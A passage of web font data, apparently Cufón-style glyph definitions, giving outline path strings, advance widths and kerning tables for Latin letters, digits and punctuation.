"\u00f2":17,"\u00f3":17,"\u00f1":10,"\u00eb":17,"\u00ea":17,"\u00e8":17,"\u00e9":17,"\u00e7":17,"\u00e5":13,"\u00e3":13,"\u00e4":13,"\u00e2":13,"\u00e0":13,"\u00e1":13,"\u00d6":6,"\u00c5":10,"\u00c4":10,"w":6,"u":10,"s":12,"r":10,"q":17,"p":10,"o":17,"n":10,"m":10,"g":13,"f":6,"e":17,"d":17,"c":17,"a":13,"_":77,"Q":6,"O":6,"J":17,"A":10,";":25,":":21,"9":-6,"8":-6,"6":-6,"5":-6,"1":21,"0":-6,"\/":48,".":60,",":60}},{"d":"108,0r0,-230r-63,47r0,-37r65,-47r31,0r0,267r-33,0","k":{"\u00bb":21,"\u00ab":21,"\u00b0":33,"@":29,"?":29,"=":17,"<":17,";":29,":":29,"\/":13,".":25,"-":21,",":25,"+":17,"*":29,"&":21,"%":17}},{"d":"115,-176v54,2,83,36,83,90v0,55,-31,91,-87,91v-70,0,-88,-62,-88,-135v0,-87,33,-166,120,-136v25,9,43,31,46,64r-33,0v-3,-25,-18,-41,-45,-41v-48,0,-56,47,-55,98v8,-17,34,-31,59,-31xm112,-25v36,0,53,-27,53,-61v0,-36,-19,-61,-54,-61v-35,0,-52,26,-52,61v0,34,17,60,53,61","k":{"\u00d9":-10,"\u00db":-10,"\u00da":-10,"\u00d2":-10,"\u00d4":-10,"\u00d3":-10,"\u00c1":-10,"\u00c2":-10,"\u00d5":-10,"\u00c3":-10,"\u00c0":-10,"\u00f8":-17,"\u00e6":-17,"\u00d8":-10,"\u00fc":-17,"\u00fb":-17,"\u00f9":-17,"\u00fa":-17,"\u00f5":-17,"\u00f6":-17,"\u00f4":-17,"\u00f2":-17,"\u00f3":-17,"\u00f1":-17,"\u00eb":-17,"\u00ea":-17,"\u00e8":-17,"\u00e9":-17,"\u00e7":-17,"\u00e5":-17,"\u00e3":-17,"\u00e4":-17,"\u00e2":-17,"\u00e0":-17,"\u00e1":-17,"\u00dc":-10,"\u00d6":-10,"\u00c7":-10,"\u00c5":-10,"\u00c4":-10,"z":-17,"y":-17,"x":-17,"w":-17,"v":-17,"u":-17,"t":-17,"s":-17,"r":-17,"q":-17,"p":-17,"o":-17,"n":-17,"m":-17,"l":-17,"k":-17,"j":-17,"i":-17,"h":-17,"g":-17,"f":-17,"e":-17,"d":-17,"c":-17,"b":-17,"a":-17,"Z":-10,"Y":-10,"X":-10,"W":-10,"V":-10,"U":-10,"T":-10,"S":-10,"R":-10,"Q":-10,"P":-10,"O":-10,"N":-10,"M":-10,"L":-10,"K":-10,"J":-10,"I":-10,"H":-10,"G":-10,"F":-10,"E":-10,"D":-10,"C":-10,"B":-10,"A":-10,":":-8,"\/":-13,"\u00fd":-17,"\u00dd":-10}},{"d":"265,0r-37,0r-62,-219r-63,219r-36,0r-55,-272r32,0r44,222r63,-218r30,0r63,217r44,-221r31,0","w":331,"k":{"\u00d2":2,"\u00d4":2,"\u00d3":2,"\u00c1":6,"\u00c2":6,"\u00d5":2,"\u00c3":6,"\u00c0":6,"\u00bb":8,"\u00f8":6,"\u00e6":4,"\u00d8":2,"\u00fc":2,"\u00fb":2,"\u00f9":2,"\u00fa":2,"\u00f5":6,"\u00f6":6,"\u00f4":6,"\u00f2":6,"\u00f3":6,"\u00f1":2,"\u00eb":6,"\u00ea":6,"\u00e8":6,"\u00e9":6,"\u00e7":6,"\u00e5":4,"\u00e3":4,"\u00e4":4,"\u00e2":4,"\u00e0":4,"\u00e1":4,"\u00d6":2,"\u00c5":6,"\u00c4":6,"u":2,"s":2,"r":2,"q":6,"o":6,"n":2,"m":2,"g":4,"e":6,"d":6,"c":6,"a":4,"Q":2,"O":2,"J":15,"A":6,"9":-10,"6":-10,"0":-10,"\/":4,".":21,"-":6,",":17}},{"d":"179,-248v-13,23,-57,24,-78,7v-13,-7,-28,-1,-35,8r-15,-16v13,-25,54,-23,77,-7v13,9,30,0,36,-9xm126,-199v92,-4,63,115,67,199r-33,0v-8,-63,27,-170,-42,-170v-67,0,-47,99,-50,170r-32,0r0,-194r28,0r3,29v10,-21,31,-32,59,-34","w":224,"k":{"\u2019":25,"\u2018":17,"\u00ec":-1,"\u00ed":-12,"y":4,"w":4,"v":4,"?":4,"\u00fd":4}},{"d":"76,-152r0,-43r41,0r0,43r-41,0xm92,54v35,0,50,-23,52,-55r34,0v-2,53,-33,83,-86,85v-62,3,-98,-58,-70,-113v16,-30,67,-36,58,-93r32,0v10,78,-67,73,-67,133v0,25,21,42,47,43","w":193,"k":{"\/":-10}},{"d":"160,-30v-10,30,-62,46,-92,25r0,82r-32,0r0,-271r32,0v8,62,-27,169,42,169v68,0,44,-101,48,-169r33,0r0,194r-29,0","w":226},{"d":"67,-160v10,-25,39,-39,74,-34r0,32v-84,-18,-75,80,-73,162r-32,0r0,-194r29,0","w":147,"k":{"\u2019":-13,"\u2018":-6,"\u00bb":-6,"\u00f8":7,"\u00e6":4,"\u00fc":4,"\u00fb":4,"\u00f9":4,"\u00fa":4,"\u00f5":7,"\u00f6":7,"\u00f4":7,"\u00f2":7,"\u00f3":7,"\u00f1":-2,"\u00eb":4,"\u00ea":4,"\u00e8":4,"\u00e9":4,"\u00e7":7,"\u00e5":4,"\u00e3":4,"\u00e4":4,"\u00e2":4,"\u00e0":4,"\u00e1":4,"u":4,"t":-4,"s":4,"r":2,"q":7,"o":7,"n":-2,"m":-2,"g":4,"e":4,"d":7,"c":7,"a":4,".":36,"-":10,",":36}},{"d":"236,-193v-1,41,-22,63,-54,73r55,120r-38,0r-51,-113r-75,0r0,113r-35,0r0,-272v92,0,200,-14,198,79xm73,-145v57,-2,127,13,127,-48v0,-61,-70,-46,-127,-48r0,96","w":254,"k":{"\u2019":6,"\u00f8":4,"\u00fc":2,"\u00fb":2,"\u00f9":2,"\u00fa":2,"\u00f5":4,"\u00f6":4,"\u00f4":4,"\u00f2":4,"\u00f3":4,"\u00eb":4,"\u00ea":4,"\u00e8":4,"\u00e9":4,"\u00e7":4,"u":2,"q":4,"o":4,"e":4,"d":4,"c":4,"Y":8,"W":3,"V":4,"T":4,"J":6,"9":-10,"6":-10,"0":-10,"\u00dd":8}},{"d":"108,-272v74,0,89,63,89,138v0,75,-16,139,-89,139v-74,0,-90,-63,-90,-139v0,-76,16,-138,90,-138xm108,-25v62,0,54,-73,54,-136v0,-43,-10,-81,-54,-81v-62,0,-55,72,-55,136v0,43,11,81,55,81","k":{"\u00d9":-10,"\u00db":-10,"\u00da":-10,"\u00d2":-10,"\u00d4":-10,"\u00d3":-10,"\u00c1":-10,"\u00c2":-10,"\u00d5":-10,"\u00c3":-10,"\u00c0":-10,"\u00f8":-17,"\u00e6":-17,"\u00d8":-10,"\u00fc":-17,"\u00fb":-17,"\u00f9":-17,"\u00fa":-17,"\u00f5":-17,"\u00f6":-17,"\u00f4":-17,"\u00f2":-17,"\u00f3":-17,"\u00f1":-17,"\u00eb":-17,"\u00ea":-17,"\u00e8":-17,"\u00e9":-17,"\u00e7":-17,"\u00e5":-17,"\u00e3":-17,"\u00e4":-17,"\u00e2":-17,"\u00e0":-17,"\u00e1":-17,"\u00dc":-10,"\u00d6":-10,"\u00c7":-10,"\u00c5":-10,"\u00c4":-10,"z":-17,"y":-17,"x":-17,"w":-17,"v":-17,"u":-17,"t":-17,"s":-17,"r":-17,"q":-17,"p":-17,"o":-17,"n":-17,"m":-17,"l":-17,"k":-17,"j":-17,"i":-17,"h":-17,"g":-17,"f":-17,"e":-17,"d":-17,"c":-17,"b":-17,"a":-17,"Z":-10,"Y":-10,"X":-10,"W":-10,"V":-10,"U":-10,"T":-10,"S":-10,"R":-10,"Q":-10,"P":-10,"O":-10,"N":-10,"M":-10,"L":-10,"K":-10,"J":-10,"I":-10,"H":-10,"G":-10,"F":-10,"E":-10,"D":-10,"C":-10,"B":-10,"A":-10,":":-10,"\/":-13,".":-3,",":8,"$":-19,"\u00fd":-17,"\u00dd":-10}},{"d":"128,-166r-20,0v-5,-33,-11,-66,-9,-106r37,0v2,40,-3,73,-8,106xm63,-166r-20,0v-5,-33,-10,-66,-8,-106r36,0v2,40,-3,73,-8,106","w":170,"k":{".":40,",":40}},{"d":"210,-164r-9,61r48,0r0,30r-52,0r-10,73r-30,0r10,-73r-59,0r-10,73r-30,0r10,-73r-49,0r0,-30r53,0r9,-61r-50,0r0,-30r54,0r10,-73r30,0r-10,73r59,0r10,-73r30,0r-10,73r48,0r0,30r-52,0xm121,-164r-9,61r59,0r9,-61r-59,0","w":288},{"d":"228,-87v-5,57,-40,92,-100,92v-78,0,-108,-59,-108,-141v0,-132,141,-191,200,-86v5,10,7,22,8,35r-36,0v-2,-37,-27,-58,-64,-58v-64,0,-77,60,-72,132v2,48,24,86,72,86v38,0,62,-23,65,-60r35,0","w":243,"k":{"\u00c1":6,"\u00c2":6,"\u2019":6,"\u00c3":6,"\u00c0":6,"\u00c6":10,"\u00ed":-12,"\u00c5":6,"\u00c4":6,"Z":4,"Y":10,"X":6,"W":2,"V":6,"T":10,"A":6,"9":-10,"6":-10,"0":-10,".":6,"-":4,",":6,"\u00dd":10}},{"d":"73,-222v82,-5,149,6,149,83v0,76,-66,91,-149,84r0,55r-35,0r0,-273r35,0r0,51xm73,-86v57,0,113,9,113,-53v0,-57,-57,-53,-113,-51r0,104","w":233},{"d":"111,-245v-36,-3,-50,47,-21,65v31,30,75,52,97,89v18,32,-4,68,-27,80v34,39,5,104,-53,104v-41,0,-70,-28,-69,-68r32,0v0,25,13,40,37,41v37,2,49,-48,20,-66v-34,-38,-102,-53,-102,-117v0,-26,16,-41,33,-52v-35,-38,-6,-104,53,-104v40,0,69,30,69,69r-32,0v0,-25,-13,-39,-37,-41xm77,-151v-21,8,-26,45,-7,62r71,61v22,-9,26,-46,6,-63"},{"d":"129,0r-36,0r-91,-272r35,0r75,230r74,-230r35,0","w":222,"k":{"\u00d2":6,"\u00d4":6,"\u00d3":6,"\u00c1":13,"\u00c2":13,"\u2019":4,"\u00d5":6,"\u00c3":13,"\u00c0":13,"\u00bb":13,"\u00ab":17,"\u00f8":10,"\u00e6":10,"\u00d8":6,"\u00c6":25,"\u00fc":6,"\u00fb":6,"\u00f9":6,"\u00fa":6,"\u00f5":10,"\u00f6":10,"\u00f4":10,"\u00f2":10,"\u00f3":10,"\u00f1":6,"\u00eb":10,"\u00ea":10,"\u00e8":10,"\u00e9":10,"\u00e7":10,"\u00e5":10,"\u00e3":10,"\u00e4":10,"\u00e2":10,"\u00e0":10,"\u00e1":10,"\u00d6":6,"\u00c7":6,"\u00c5":13,"\u00c4":13,"z":6,"y":4,"x":6,"w":4,"v":4,"u":6,"s":8,"r":6,"q":10,"p":6,"o":10,"n":6,"m":6,"g":10,"e":10,"d":10,"c":10,"a":10,"_":36,"Y":-12,"V":-12,"S":2,"Q":6,"O":6,"J":23,"G":6,"C":6,"A":13,"@":13,"9":-10,"6":-10,"0":-10,"\/":10,".":36,"-":10,",":36,"&":6,"\u00fd":4,"\u00dd":-12," ":6}},{"d":"144,-103r0,101r-27,0r0,-101r-92,0r0,-26r92,0r0,-95r27,0r0,95r93,0r0,26r-93,0","w":261,"k":{"7":27,"1":29}},{"d":"187,-65v-5,43,-32,70,-79,70v-61,0,-81,-39,-87,-102v-10,-99,115,-138,158,-60v4,8,6,17,7,28r-33,0v-4,-25,-17,-42,-45,-42v-40,0,-54,32,-54,74v0,41,14,74,54,74v27,0,42,-17,46,-42r33,0","w":204,"k":{"\u2019":25,"\u2018":13,"\u00ed":-12,"z":2,"y":6,"x":6,"w":3,"v":2,"t":2,"k":3,"h":3,"f":2,"?":10,".":6,",":8,"\u00fd":6}},{"d":"61,-166r-20,0v-5,-33,-10,-66,-8,-106r36,0v2,40,-3,73,-8,106","w":101,"k":{".":40,",":40}},{"d":"129,-277v77,0,108,58,108,141v0,84,-31,141,-108,141v-78,0,-109,-59,-109,-141v0,-82,30,-141,109,-141xm129,-27v64,0,76,-64,72,-132v-3,-49,-25,-86,-72,-86v-63,0,-78,59,-73,132v3,49,24,86,73,86","w":257,"k":{"\u00c1":6,"\u00c2":6,"\u00c3":6,"\u00c0":6,"\u00c6":10,"\u00ed":-12,"\u00c5":6,"\u00c4":6,"}":6,"]":6,"Z":8,"Y":13,"X":8,"W":2,"V":6,"T":10,"A":6,"9":-10,"6":-10,"0":-10,"\/":6,".":10,",":6,")":6,"\u00dd":13}},{"d":"160,-30v-10,30,-62,46,-92,25r0,82r-32,0r0,-271r32,0v8,62,-27,169,42,169v68,0,44,-101,48,-169r33,0r0,194r-29,0","w":226},{"d":"120,5r-118,-282r27,0r118,282r-27,0","w":153,"k":{"\\":48,"*":29}},{"d":"56,-159v-7,82,22,151,100,127v32,-10,45,-42,46,-83r-73,0r0,-32r104,0r0,147r-24,0r-6,-33v-13,23,-39,38,-74,38v-80,0,-109,-59,-109,-141v0,-97,58,-164,152,-133v33,11,54,35,58,75r-35,0v-5,-33,-28,-51,-66,-51v-49,0,-69,38,-73,86","w":261,"k":{"\u2019":13,"Y":12,"V":6,"T":8,"9":-10,"6":-10,"0":-10,"\u00dd":12}},{"d":"18,49v19,7,45,2,52,-16r12,-33r-77,-194r36,0r58,153r54,-153r34,0r-87,234v-8,33,-42,49,-82,38r0,-29","w":191,"k":{"\u2019":6,"\u00f8":6,"\u00e6":6,"\u00fc":4,"\u00fb":4,"\u00f9":4,"\u00fa":4,"\u00f5":6,"\u00f6":6,"\u00f4":6,"\u00f2":6,"\u00f3":6,"\u00ed":-12,"\u00eb":6,"\u00ea":6,"\u00e8":6,"\u00e9":6,"\u00e7":6,"\u00e5":6,"\u00e3":6,"\u00e4":6,"\u00e2":6,"\u00e0":6,"\u00e1":6,"v":2,"u":4,"s":4,"q":6,"o":6,"g":4,"e":6,"d":6,"c":6,"a":6,".":40,",":37}},{"d":"124,-199v60,0,82,45,82,102v0,57,-23,102,-82,102v-25,0,-45,-11,-56,-27r0,99r-32,0r0,-354r32,0r0,105v11,-16,30,-27,56,-27xm119,-22v41,0,54,-34,54,-75v0,-41,-13,-75,-54,-75v-72,0,-71,150,0,150","w":226,"k":{"\u2019":25,"\u2018":25,"\u00ed":-12,"z":4,"y":6,"x":6,"w":2,"v":2,"t":2,"p":2,"f":2,"b":2,"?":8,".":6,",":8,"\u00fd":6}},{"d":"230,-100v-1,67,-35,105,-100,105v-65,0,-98,-39,-99,-105r0,-172r34,0r0,173v1,44,19,72,65,72v46,0,65,-26,65,-72r0,-173r35,0r0,172xm103,-290r-11,-18r65,-47r17,27","w":260,"k":{"\u00c1":6,"\u00c2":6,"\u2019":6,"\u00c3":6,"\u00c0":6,"\u00ed":-12,"\u00c5":6,"\u00c4":6,"A":6,"9":-10,"6":-10,"0":-10,".":6,",":6}},{"d":"41,-152r0,-42r42,0r0,42r-42,0xm41,0r0,-42r42,0r0,42r-42,0","w":116,"k":{"7":13,"1":25," ":25}},{"d":"101,-278v62,-3,100,59,70,112v-16,30,-65,38,-58,93r-31,0v-11,-79,62,-71,66,-133v2,-26,-20,-43,-47,-43v-33,0,-51,22,-51,55r-35,0v3,-51,32,-82,86,-84xm77,0r0,-42r41,0r0,42r-41,0","w":193,"k":{"\u00bb":13,"\u00ab":13,"_":29,".":25,",":25," ":12}},{"d":"38,0r0,-272r182,0r0,31r-147,0r0,83r129,0r0,32r-129,0r0,95r147,0r0,31r-182,0xm148,-303r0,-35r35,0r0,35r-35,0xm80,-303r0,-35r36,0r0,35r-36,0","w":240,"k":{"\u00d2":2,"\u00d4":2,"\u00d3":2,"\u2019":6,"\u00d5":2,"\u00f8":2,"\u00d8":2,"\u00f5":2,"\u00f6":2,"\u00f4":2,"\u00f2":2,"\u00f3":2,"\u00ed":-12,"\u00eb":2,"\u00ea":2,"\u00e8":2,"\u00e9":2,"\u00e7":2,"\u00d6":2,"\u00c7":2,"y":2,"w":4,"v":4,"q":2,"o":2,"e":2,"d":2,"c":2,"S":2,"Q":2,"O":2,"J":2,"G":2,"C":2,"9":-10,"6":-10,"0":-10,".":-10,"-":2,",":-6,"\u00fd":2}},{"d":"104,-199v24,0,48,12,58,30r2,-25r29,0r0,277r-33,0r0,-105v-11,16,-30,27,-56,27v-60,0,-83,-43,-83,-102v0,-58,24,-102,83,-102xm109,-22v72,0,73,-149,0,-149v-43,0,-55,34,-55,74v0,41,13,75,55,75","w":228,"k":{"\u2019":17,"\u2018":17,"q":2,"j":-4,"d":2}},{"d":"34,0r0,-46r45,0r0,46r-45,0","w":112,"k":{"\u00d9":6,"\u00db":6,"\u00da":6,"\u00d2":10,"\u00d4":10,"\u00d3":10,"\u00c1":-12,"\u00c2":-12,"\u2019":48,"\u2018":48,"\u00d5":10,"\u00c3":-12,"\u00c0":-12,"\u00f8":8,"\u00a5":13,"\u00d8":10,"\u00b0":40,"\u00fc":2,"\u00fb":2,"\u00f9":2,"\u00fa":2,"\u00f5":8,"\u00f6":8,"\u00f4":8,"\u00f2":8,"\u00f3":8,"\u00eb":8,"\u00ea":8,"\u00e8":8,"\u00e9":8,"\u00e7":6,"\u00dc":6,"\u00d6":10,"\u00c7":6,"\u00c5":-12,"\u00c4":-12,"}":27,"z":-6,"y":25,"w":13,"v":25,"u":2,"t":10,"s":2,"q":8,"o":8,"g":-6,"e":8,"d":8,"c":6,"]":27,"Z":-4,"Y":48,"W":17,"V":36,"U":6,"T":36,"S":2,"Q":6,"O":10,"J":-10,"G":6,"C":6,"A":-12,"?":25,"7":21,"1":48,"0":8,"*":44,")":27,"'":40,"\"":40,"\u00fd":25,"\u00dd":48," ":19}},{"d":"103,-170r0,-45r43,0r0,45r-43,0xm29,-100r0,-30r193,0r0,30r-193,0xm103,-18r0,-46r43,0r0,46r-43,0","w":250},{"d":"37,-239r0,-38r38,0r0,38r-38,0xm-6,50v22,6,46,2,46,-22r0,-222r33,0r0,221v3,44,-37,65,-79,51r0,-28","w":108},{"d":"119,-277v74,-6,92,96,35,125r-20,12r57,64v11,-20,9,-50,9,-80r59,0r0,29r-28,0v0,30,-6,58,-19,75r47,52r-42,0r-23,-26v-42,53,-163,37,-163,-48v0,-39,26,-63,52,-76v-16,-17,-32,-32,-32,-64v0,-40,26,-60,68,-63xm114,-162v20,-12,42,-20,43,-50v1,-23,-15,-38,-38,-38v-42,0,-45,58,-16,76v4,4,8,8,11,12xm64,-74v-2,57,84,63,109,24r-70,-78v-19,11,-38,25,-39,54","w":283,"k":{"Y":27,"V":6,"T":27,"J":4,"7":27,"1":29,"\u00dd":27}},{"d":"179,-38v-1,12,10,15,20,12r0,24v-23,14,-51,-1,-51,-25v-28,56,-152,33,-126,-47v14,-43,71,-43,125,-45v3,-34,-8,-54,-42,-54v-27,0,-43,13,-45,35r-32,0v2,-43,33,-60,77,-61v47,0,74,22,74,67r0,94xm91,-22v39,-2,59,-29,56,-72v-40,4,-95,-4,-95,38v0,21,14,35,39,34","w":214,"k":{"\u2019":25,"\u2018":13,"\u00f8":2,"\u00fc":2,"\u00fb":2,"\u00f9":2,"\u00fa":2,"\u00f5":2,"\u00f6":2,"\u00f4":2,"\u00f2":2,"\u00f3":2,"\u00ed":-12,"y":4,"w":2,"v":3,"u":2,"t":2,"o":2,"?":6,".":-6,",":-6,"\u00fd":4}},{"d":"131,-26r-21,-15r43,-74r-42,-73r20,-15r63,89xm42,-26r-21,-15r43,-74r-42,-73r20,-15r63,89","w":211,"k":{"\u00c1":10,"\u00c2":10,"\u00c3":10,"\u00c0":10,"\u00c5":10,"\u00c4":10,"x":13,"Z":6,"Y":29,"X":21,"V":17,"T":33,"A":10,"?":17,"1":21,"\u00dd":29}},{"d":"36,0r0,-194r33,0r0,194r-33,0xm69,-230r0,-35r35,0r0,35r-35,0xm1,-230r0,-35r35,0r0,35r-35,0","w":104,"k":{"\u00ec":-13}},{"d":"113,-109v-19,3,-39,8,-39,30v2,68,5,134,-70,125r0,-24v56,7,44,-55,44,-105v0,-23,17,-36,36,-41v-45,-3,-36,-57,-36,-104v0,-30,-11,-42,-44,-39r0,-24v76,-10,70,54,70,125v0,20,21,26,39,30r0,27","w":134},{"d":"156,-152v35,7,59,30,60,72v1,64,-52,92,-117,79r0,-27v44,8,83,-6,83,-52v0,-43,-28,-58,-72,-56r0,-28v34,1,54,-15,54,-46v0,-26,-15,-43,-43,-43v-35,0,-46,27,-46,60r0,193r-33,0r0,-165r-32,0r0,-29r33,0v-1,-53,27,-87,78,-87v82,0,103,110,35,129","w":233},{"d":"107,-199v59,0,87,42,87,102v0,59,-28,102,-87,102v-59,0,-86,-41,-86,-102v0,-61,27,-102,86,-102xm107,-23v40,0,52,-34,53,-74v0,-41,-13,-74,-53,-74v-40,0,-53,33,-53,74v1,40,13,74,53,74","w":214,"k":{"\u2019":25,"\u2018":21,"\u00ed":-12,"z":2,"y":6,"x":4,"w":2,"v":2,"t":2,"f":2,"?":10,".":10,",":8,")":6,"\u00fd":6}},{"d":"38,0r0,-272r35,0r0,272r-35,0xm72,-303r0,-35r35,0r0,35r-35,0xm4,-303r0,-35r36,0r0,35r-36,0","w":111,"k":{"\u00cc":-8}},{"d":"104,-199v25,0,45,11,56,27r0,-105r33,0r0,277r-29,0r-2,-25v-10,18,-34,30,-58,30v-59,0,-83,-44,-83,-102v0,-59,23,-102,83,-102xm109,-23v71,0,73,-149,0,-149v-42,0,-55,34,-55,75v0,40,12,75,55,74","w":228,"k":{"q":2,"d":2}},{"d":"129,-277v77,0,108,58,108,141v0,51,-10,87,-35,112r25,32r-23,17r-25,-32v-91,40,-159,-28,-159,-129v0,-82,30,-141,109,-141xm181,-51v38,-54,32,-198,-52,-194v-63,3,-73,59,-73,132v0,59,45,103,103,79r-33,-41r23,-18","w":257,"k":{"\u00c1":6,"\u00c2":6,"\u00c3":6,"\u00c0":6,"\u00c6":10,"\u00ed":-12,"\u00c5":6,"\u00c4":6,"}":6,"]":6,"Z":8,"Y":13,"X":8,"W":2,"V":6,"T":10,"A":6,"9":-10,"6":-10,"0":-10,"\/":6,".":6,",":6,")":6,"\u00dd":13}},{"d":"38,0r0,-272r182,0r0,31r-147,0r0,83r129,0r0,32r-129,0r0,95r147,0r0,31r-182,0xm158,-292r-71,-38r17,-27r66,47","w":240,"k":{"\u00d2":2,"\u00d4":2,"\u00d3":2,"\u2019":6,"\u00d5":2,"\u00f8":2,"\u00d8":2,"\u00f5":2,"\u00f6":2,"\u00f4":2,"\u00f2":2,"\u00f3":2,"\u00ed":-12,"\u00eb":2,"\u00ea":2,"\u00e8":2,"\u00e9":2,"\u00e7":2,"\u00d6":2,"\u00c7":2,"y":2,"w":4,"v":4,"q":2,"o":2,"e":2,"d":2,"c":2,"S":2,"Q":2,"O":2,"J":2,"G":2,"C":2,"9":-10,"6":-10,"0":-10,".":-10,"-":2,",":-6,"\u00fd":2}},{"d":"41,-151r0,-43r42,0r0,43r-42,0xm83,-42v1,46,4,88,-35,99r-8,-17v17,-8,22,-18,23,-40r-22,0r0,-42r42,0","w":116,"k":{"7":13,"1":21," ":25}},{"d":"67,-47v-2,19,14,23,31,19v0,18,6,30,-23,30v-29,0,-40,-17,-40,-47r0,-232r32,0r0,230","w":111,"k":{"\u2019":21,"\u2018":17,"\u00f8":2,"\u00f5":2,"\u00f6":2,"\u00f4":2,"\u00f2":2,"\u00f3":2,"\u00ed":-12,"\u00eb":2,"\u00ea":2,"\u00e8":2,"\u00e9":2,"\u00e7":2,"y":4,"w":4,"q":2,"o":2,"f":4,"e":2,"d":2,"c":2,"?":8,".":-6,"-":10,",":-8,"\u00fd":4}},{"d":"38,44r0,-335r72,0r0,24r-46,0r0,287r46,0r0,24r-72,0","w":119,"k":{"\u00d2":6,"\u00d4":6,"\u00d3":6,"\u00d5":6,"\u00d8":6,"\u00d6":6,"]":-10,"Q":6,"O":6,"-":17,"(":13}},{"d":"38,0r0,-272r35,0r0,240r131,0r0,32r-166,0","w":208,"k":{"\u00d9":12,"\u00db":12,"\u00da":12,"\u00d2":10,"\u00d4":10,"\u00d3":10,"\u2019":71,"\u2018":71,"\u00d5":10,"\u00bb":6,"\u00ab":25,"\u00f8":6,"\u00d8":10,"\u00f5":6,"\u00f6":6,"\u00f4":6,"\u00f2":6,"\u00f3":6,"\u00ed":-12,"\u00eb":6,"\u00ea":6,"\u00e8":6,"\u00e9":6,"\u00e7":6,"\u00dc":12,"\u00d6":10,"\u00c7":12,"y":17,"w":12,"v":17,"t":13,"q":6,"o":6,"i":2,"f":12,"e":6,"d":6,"c":6,"Y":33,"W":21,"V":29,"U":12,"T":40,"S":10,"Q":12,"O":10,"L":10,"J":2,"G":13,"C":12,"@":13,"?":29,"9":-10,"6":-10,"0":-10,".":-10,"-":36,",":-10,"*":63,"'":48,"&":13,"\u00fd":17,"\u00dd":33," ":8}},{"d":"230,0r-32,0r-51,-149r-51,149r-31,0r-50,-194r32,0r37,146r50,-144r28,0r48,144r38,-146r32,0","w":294,"k":{"\u2019":6,"\u00f8":2,"\u00e6":2,"\u00fc":4,"\u00fb":4,"\u00f9":4,"\u00fa":4,"\u00f5":2,"\u00f6":2,"\u00f4":2,"\u00f2":2,"\u00f3":2,"\u00eb":2,"\u00ea":2,"\u00e8":2,"\u00e9":2,"\u00e7":3,"\u00e5":2,"\u00e3":2,"\u00e4":2,"\u00e2":2,"\u00e0":2,"\u00e1":2,"v":2,"u":4,"s":2,"q":3,"o":2,"g":2,"e":2,"d":2,"c":3,"a":2,".":13,",":13}},{"d":"139,-250v-25,-5,-60,-7,-60,23r0,33r56,0r0,27r-56,0r0,167r-33,0r0,-167r-35,0r0,-27r35,0v-10,-68,29,-99,93,-84r0,28","w":140,"k":{"\u2019":-12,"\u2018":-12,"\u00bb":-10,"\u00f8":6,"\u00e6":2,"\u00fc":4,"\u00fb":4,"\u00f9":4,"\u00fa":4,"\u00f5":6,"\u00f6":6,"\u00f4":6,"\u00f2":6,"\u00f3":6,"\u00eb":2,"\u00ea":2,"\u00e8":2,"\u00e9":2,"\u00e7":6,"\u00e5":2,"\u00e3":2,"\u00e4":2,"\u00e2":2,"\u00e0":2,"\u00e1":2,"u":4,"s":2,"q":6,"o":6,"g":4,"e":2,"d":6,"c":6,"a":2,"?":-6,".":29,",":19,"*":-10}},{"d":"17,0r0,-34r158,-206r-157,0r0,-32r198,0r0,34r-159,206r160,0r0,32r-200,0","w":235,"k":{"\u00d2":6,"\u00d4":6,"\u00d3":6,"\u00d5":6,"\u00bb":10,"\u00ab":13,"\u00f8":8,"\u00d8":6,"\u00f5":8,"\u00f6":8,"\u00f4":8,"\u00f2":8,"\u00f3":8,"\u00ed":-12,"\u00eb":8,"\u00ea":8,"\u00e8":8,"\u00e9":8,"\u00e7":8,"\u00d6":6,"\u00c7":8,"y":4,"o":8,"e":8,"d":8,"c":8,"S":6,"Q":8,"O":6,"G":6,"C":8,"9":-10,"6":-10,"0":-10,".":-10,",":-10,"\u00fd":4," ":10}},{"d":"38,-173r0,-118r30,0r0,118r-30,0xm38,19r0,-118r30,0r0,118r-30,0","w":105},{"d":"68,0r0,-194r-33,0r0,194r33,0xm3,-249r17,-27r66,47r-12,18","w":104,"k":{"\u00ee":-12}},{"d":"179,-130v2,57,-55,80,-108,64v-8,2,-16,7,-16,17v0,29,39,18,67,19v43,2,80,16,80,59v0,83,-183,87,-183,4v0,-22,13,-35,28,-43v-13,-4,-22,-17,-23,-32v-1,-20,13,-31,26,-38v-44,-37,-17,-127,54,-119v18,2,32,4,44,11v6,-18,26,-31,50,-26r0,26v-17,-2,-28,5,-31,18v8,9,12,23,12,40xm103,-87v26,0,44,-18,44,-43v0,-26,-17,-43,-44,-43v-26,0,-44,18,-44,43v0,25,18,43,44,43xm95,62v33,0,75,0,75,-33v0,-42,-56,-29,-97,-31v-45,17,-20,64,22,64","w":207,"k":{"\u2018":-6,"\u00f8":2,"\u00fc":4,"\u00fb":4,"\u00f9":4,"\u00fa":4,"\u00f5":2,"\u00f6":2,"\u00f4":2,"\u00f2":2,"\u00f3":2,"\u00eb":2,"\u00ea":2,"\u00e8":2,"\u00e9":2,"\u00e7":2,"y":-4,"x":-2,"v":-6,"u":4,"q":4,"o":2,"j":-10,"e":2,"d":2,"c":2,"_":-15,"\/":-10,".":6,"\u00fd":-4}},{"d":"25,-200v0,-43,29,-72,72,-72r126,0r0,26r-26,0r0,294r-28,0r0,-294r-43,0r0,294r-29,0r0,-175v-43,-3,-72,-30,-72,-73","w":252},{"d":"125,-199v58,0,83,44,83,102v0,57,-23,102,-83,102v-26,0,-45,-12,-57,-27r0,105r-32,0r0,-277r29,0r2,25v10,-18,34,-30,58,-30xm119,-22v41,0,55,-33,55,-75v0,-41,-13,-74,-55,-74v-73,1,-71,149,0,149","w":228,"k":{"\u2019":25,"\u2018":13,"z":2,"y":6,"x":6,"w":3,"v":2,"t":2,"p":2,"f":2,"b":2,"?":8,".":8,",":8,"\u00fd":6}},{"d":"81,-83r-22,0v-6,-60,-11,-121,-9,-189r39,0v2,67,-3,129,-8,189xm50,0r0,-42r41,0r0,42r-41,0","w":127,"k":{" 